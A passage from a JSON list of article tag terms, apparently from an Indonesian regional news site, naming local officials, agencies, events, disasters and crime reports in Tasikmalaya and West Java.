Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim 